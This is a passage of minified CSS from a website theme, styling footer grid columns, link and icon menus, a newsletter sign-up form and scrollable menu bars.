.grid-row-3 .grid-col-7{width:100%}}footer .grid-row-3 .grid-col-8{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-8 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-8{width:100%}}footer .grid-row-3 .grid-col-9{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-9 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-9{width:100%}}footer .grid-row-3 .grid-col-10{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-10 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-10{width:100%}}footer .grid-row-3 .grid-col-11{width:100%;margin-bottom:20px}footer .grid-row-3 .grid-col-11 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-11{width:100%}} .module-blocks-345.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-345.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-345.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-345.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-345.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-345.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-345.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-345.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-345 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-345 .block-title{order:-2}.module-blocks-345 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-345 .block-header
img{display:flex}.module-blocks-345 .block-wrapper{display:flex}.module-blocks-345 .block-header
i{float:none;display:flex}.module-blocks-345 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;display:flex;flex-direction:row}.module-blocks-345 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-345 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-345 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-345 .module-item-1 .block-header
img{display:flex}.module-blocks-345 .module-item-1 .block-wrapper{display:flex}.module-blocks-345 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-345 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-345 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-345 .module-item-1 .block-footer{margin-top:20px;text-align:center}.module-blocks-345 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-345 .module-item-1 .block-footer .btn, .module-blocks-345 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-345 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-345 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-345 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .links-menu-72 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-72 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}.links-menu-72 .menu-item
a{justify-content:flex-start}.links-menu-72 .count-badge{display:none}.phone footer .links-menu-72 .module-title::before{display:none}.phone footer .links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .title.module-title{font-size:22px;color:rgba(0, 205, 255, 1)}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0}div.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(221, 221, 221, 1)}div.links-menu-72 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1)}.phone footer  div.links-menu-72 .module-title::before{display:none}.phone footer  div.links-menu-72 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-72 .menu-item
a{padding-bottom:10px}} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-size:22px;color:rgba(0, 205, 255, 1)}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0}div.links-menu-76 .menu-item a .links-text{white-space:normal}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-76 .menu-item
a{padding-bottom:10px}} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-size:22px;color:rgba(0, 205, 255, 1)}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-75 .menu-item
a{padding-bottom:10px}} .links-menu-346 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-346 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-346 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}.links-menu-346 .menu-item
a{justify-content:flex-start}.links-menu-346 .count-badge{display:none}.phone footer .links-menu-346 .module-title::before{display:none}.phone footer .links-menu-346 .module-title+.module-body>li{display:flex}div.links-menu-346 .title.module-title{font-size:22px;color:rgba(0, 205, 255, 1)}div.links-menu-346 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-346 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-346 .menu-item a .links-text{white-space:normal}div.links-menu-346 .menu-item
a{justify-content:flex-start}.phone footer  div.links-menu-346 .module-title::before{display:none}.phone footer  div.links-menu-346 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-346 .menu-item
a{padding-bottom:10px}}div.links-menu-346 .links-menu-item-1>a::before{content:'\f095' !important;font-family:icomoon !important;font-size:22px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-1
a{padding-left:10px}div.links-menu-346 .links-menu-item-1 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-1 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (51px))}div.links-menu-346 .links-menu-item-2>a::before{content:'\eaab' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-2
a{padding-left:10px}div.links-menu-346 .links-menu-item-2 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-2 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (40px))}div.links-menu-346 .links-menu-item-3>a::before{content:'\f1ac' !important;font-family:icomoon !important;font-size:22px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-3
a{padding-left:10px}div.links-menu-346 .links-menu-item-3 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-3 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (88px))}div.links-menu-346 .links-menu-item-4>a::before{content:'\e94c' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-4
a{padding-left:10px}div.links-menu-346 .links-menu-item-4 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-4 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (90px))}div.links-menu-346 .links-menu-item-5>a::before{content:'\e55c' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 255, 178, 1);margin-right:10px}div.links-menu-346 .links-menu-item-5
a{padding-top:30px;padding-left:10px}div.links-menu-346 .links-menu-item-5 a .links-text{font-size:20px;color:rgba(0, 255, 178, 1)}div.links-menu-346 .links-menu-item-5 .menu-label{font-size:19px;color:rgba(255, 255, 255, 1);font-weight:700;padding:1px;padding-right:5px;padding-left:5px;margin-right:calc(0px - (80px))} .icons-menu-61 .title.module-title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.icons-menu-61 .title.module-title::after{margin-top:7px}.icons-menu-61 .title.module-title.page-title>span::after{margin-top:7px}.icons-menu-61
a{background:rgba(0, 124, 255, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(0, 124, 255, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50%}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-61 .tooltip-inner{background:rgba(0, 124, 255, 1)}.icons-menu-tooltip-61.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 124, 255, 1)}.icons-menu-tooltip-61.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 124, 255, 1)}.icons-menu-tooltip-61.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 124, 255, 1)}.icons-menu-tooltip-61.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 124, 255, 1)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f232' !important;font-family:icomoon !important} div.links-menu-77 .title.module-title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}div.links-menu-77 .title.module-title::after{margin-top:7px}div.links-menu-77 .title.module-title.page-title>span::after{margin-top:7px}div.links-menu-77 .module-body{padding-top:7px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(204, 204, 204, 1)}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex} div.links-menu-78 .title.module-title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial}div.links-menu-78 .title.module-title::after, div.links-menu-78 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}div.links-menu-78 .title.module-title::after{margin-top:7px}div.links-menu-78 .title.module-title.page-title>span::after{margin-top:7px}div.links-menu-78 .module-body{padding-top:10px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-78 .menu-item{border-width:0 0 0 1px;flex-grow:0}div.links-menu-78 .menu-item a .links-text{white-space:nowrap}div.links-menu-78 .menu-item
a{padding-right:10px}div.links-menu-78 .menu-item a::before{font-size:24px;color:rgba(204, 204, 204, 1)}div.links-menu-78 .menu-item a:hover::before{color:rgba(255, 255, 255, 1)}.phone footer  div.links-menu-78 .module-title::before{display:none}.phone footer  div.links-menu-78 .module-title+.module-body>li{display:flex}div.links-menu-78 .links-menu-item-1>a::before{content:'\f1f0' !important;font-family:icomoon !important}div.links-menu-78 .links-menu-item-2>a::before{content:'\f1f1' !important;font-family:icomoon !important}div.links-menu-78 .links-menu-item-3>a::before{content:'\f1f4' !important;font-family:icomoon !important}div.links-menu-78 .links-menu-item-4>a::before{content:'\e961' !important;font-family:icomoon !important}div.links-menu-78 .links-menu-item-5>a::before{content:'\f19c' !important;font-family:icomoon !important} .module-newsletter-67 .title.module-title{color:rgba(238, 238, 238, 1);white-space:normal;overflow:visible;text-overflow:initial}.module-newsletter-67 .title.module-title::after, .module-newsletter-67 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.module-newsletter-67 .title.module-title::after{margin-top:7px}.module-newsletter-67 .title.module-title.page-title>span::after{margin-top:7px}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(204, 204, 204, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:500px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn
.btn{background:rgba(0, 205, 255, 1)}.module-newsletter-67 .input-group .input-group-btn .btn:hover{background:rgba(0, 55, 157, 1) !important}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .checkbox
label{color:rgba(204, 204, 204, 1)}@media (max-width: 760px){.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:15px}} div.links-menu-612 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-612 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-612 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-612 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-612 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-612 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-612 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-612 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-612 .module-body{overflow-x:scroll}div.links-menu-612 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-612 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-612 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-612 .module-title::before{display:none}.phone footer  div.links-menu-612 .module-title+.module-body>li{display:flex}div.links-menu-612 .links-menu-item-1>a::before{content:none !important}div.links-menu-612 .links-menu-item-1 a .links-text{font-weight:700}div.links-menu-612 .links-menu-item-2>a::before{content:none !important}div.links-menu-612 .links-menu-item-2 a .links-text{font-weight:700}div.links-menu-612 .links-menu-item-3>a::before{content:none !important}div.links-menu-612 .links-menu-item-3 a .links-text{font-weight:700} div.links-menu-613 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-613 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-613 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-613 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-613 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-613 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-613 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-613 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-613 .module-body{overflow-x:scroll}div.links-menu-613 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-613 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-613 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-613 .module-title::before{display:none}.phone footer  div.links-menu-613 .module-title+.module-body>li{display:flex}div.links-menu-613 .links-menu-item-1>a::before{content:none !important}div.links-menu-613 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-614 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-614 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-614 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-614 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-614 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-614 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-614 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-614 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-614 .module-body{overflow-x:scroll}div.links-menu-614 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-614 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-614 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-614 .module-title::before{display:none}.phone footer  div.links-menu-614 .module-title+.module-body>li{display:flex}div.links-menu-614 .links-menu-item-1>a::before{content:none !important}div.links-menu-614 .links-menu-item-1 a .links-text{font-weight:700}div.links-menu-614 .links-menu-item-2>a::before{content:none !important}div.links-menu-614 .links-menu-item-2 a .links-text{font-weight:700}div.links-menu-614 .links-menu-item-3>a::before{content:none !important}div.links-menu-614 .links-menu-item-3 a .links-text{font-weight:700} div.links-menu-615 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-615 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-615 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-615 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-615 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-615 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-615 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-615 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-615 .module-body{overflow-x:scroll}div.links-menu-615 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-615 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-615 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-615 .module-title::before{display:none}.phone footer  div.links-menu-615 .module-title+.module-body>li{display:flex}div.links-menu-615 .links-menu-item-1>a::before{content:none !important}div.links-menu-615 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-616 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-616 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-616 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-616 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-616 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-616 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-616 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-616 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-616 .module-body{overflow-x:scroll}div.links-menu-616 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-616 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-616 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-616 .module-title::before{display:none}.phone footer  div.links-menu-616 .module-title+.module-body>li{display:flex}div.links-menu-616 .links-menu-item-1>a::before{content:none !important}div.links-menu-616 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-617 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-617 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-617 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-617 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-617 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-617 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-617 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-617 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-617 .module-body{overflow-x:scroll}div.links-menu-617 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-617 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-617 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-617 .module-title::before{display:none}.phone footer  div.links-menu-617 .module-title+.module-body>li{display:flex}div.links-menu-617 .links-menu-item-1>a::before{content:none !important}div.links-menu-617 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-618 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-618 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-618 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-618 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-618 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-618 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-618 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-618 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-618 .module-body{overflow-x:scroll}div.links-menu-618 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-618 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-618 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-618 .module-title::before{display:none}.phone footer  div.links-menu-618 .module-title+.module-body>li{display:flex}div.links-menu-618 .links-menu-item-1>a::before{content:none !important}div.links-menu-618 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-619 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-619 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-619 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-619 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-619 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-619 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-619 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-619 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-619 .module-body{overflow-x:scroll}div.links-menu-619 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-619 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-619 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-619 .module-title::before{display:none}.phone footer  div.links-menu-619 .module-title+.module-body>li{display:flex}div.links-menu-619 .links-menu-item-1>a::before{content:none !important}div.links-menu-619 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-620 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-620 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-620 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-620 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-620 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-620 .menu-item a:hover .links-text{color:rgba(57, 219, 255, 1);font-weight:700}div.links-menu-620 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:3px;color:rgba(0, 124, 255, 1);margin-right:7px}div.links-menu-620 .menu-item a:hover::before{color:rgba(109, 118, 125, 1)}.mobile.touchevents div.links-menu-620 .module-body{overflow-x:scroll}div.links-menu-620 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-620 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-620 .module-body::-webkit-scrollbar-thumb{background-color:#999}.phone footer  div.links-menu-620 .module-title::before{display:none}.phone footer  div.links-menu-620 .module-title+.module-body>li{display:flex}div.links-menu-620 .links-menu-item-1>a::before{content:none !important}div.links-menu-620 .links-menu-item-1 a .links-text{font-weight:700} div.links-menu-621 .title.module-title{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700}div.links-menu-621 .module-body{padding:7px;display:flex;flex-direction:row;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}div.links-menu-621 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;white-space:nowrap}div.links-menu-621 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(195, 243, 255, 1)}div.links-menu-621 .menu-item
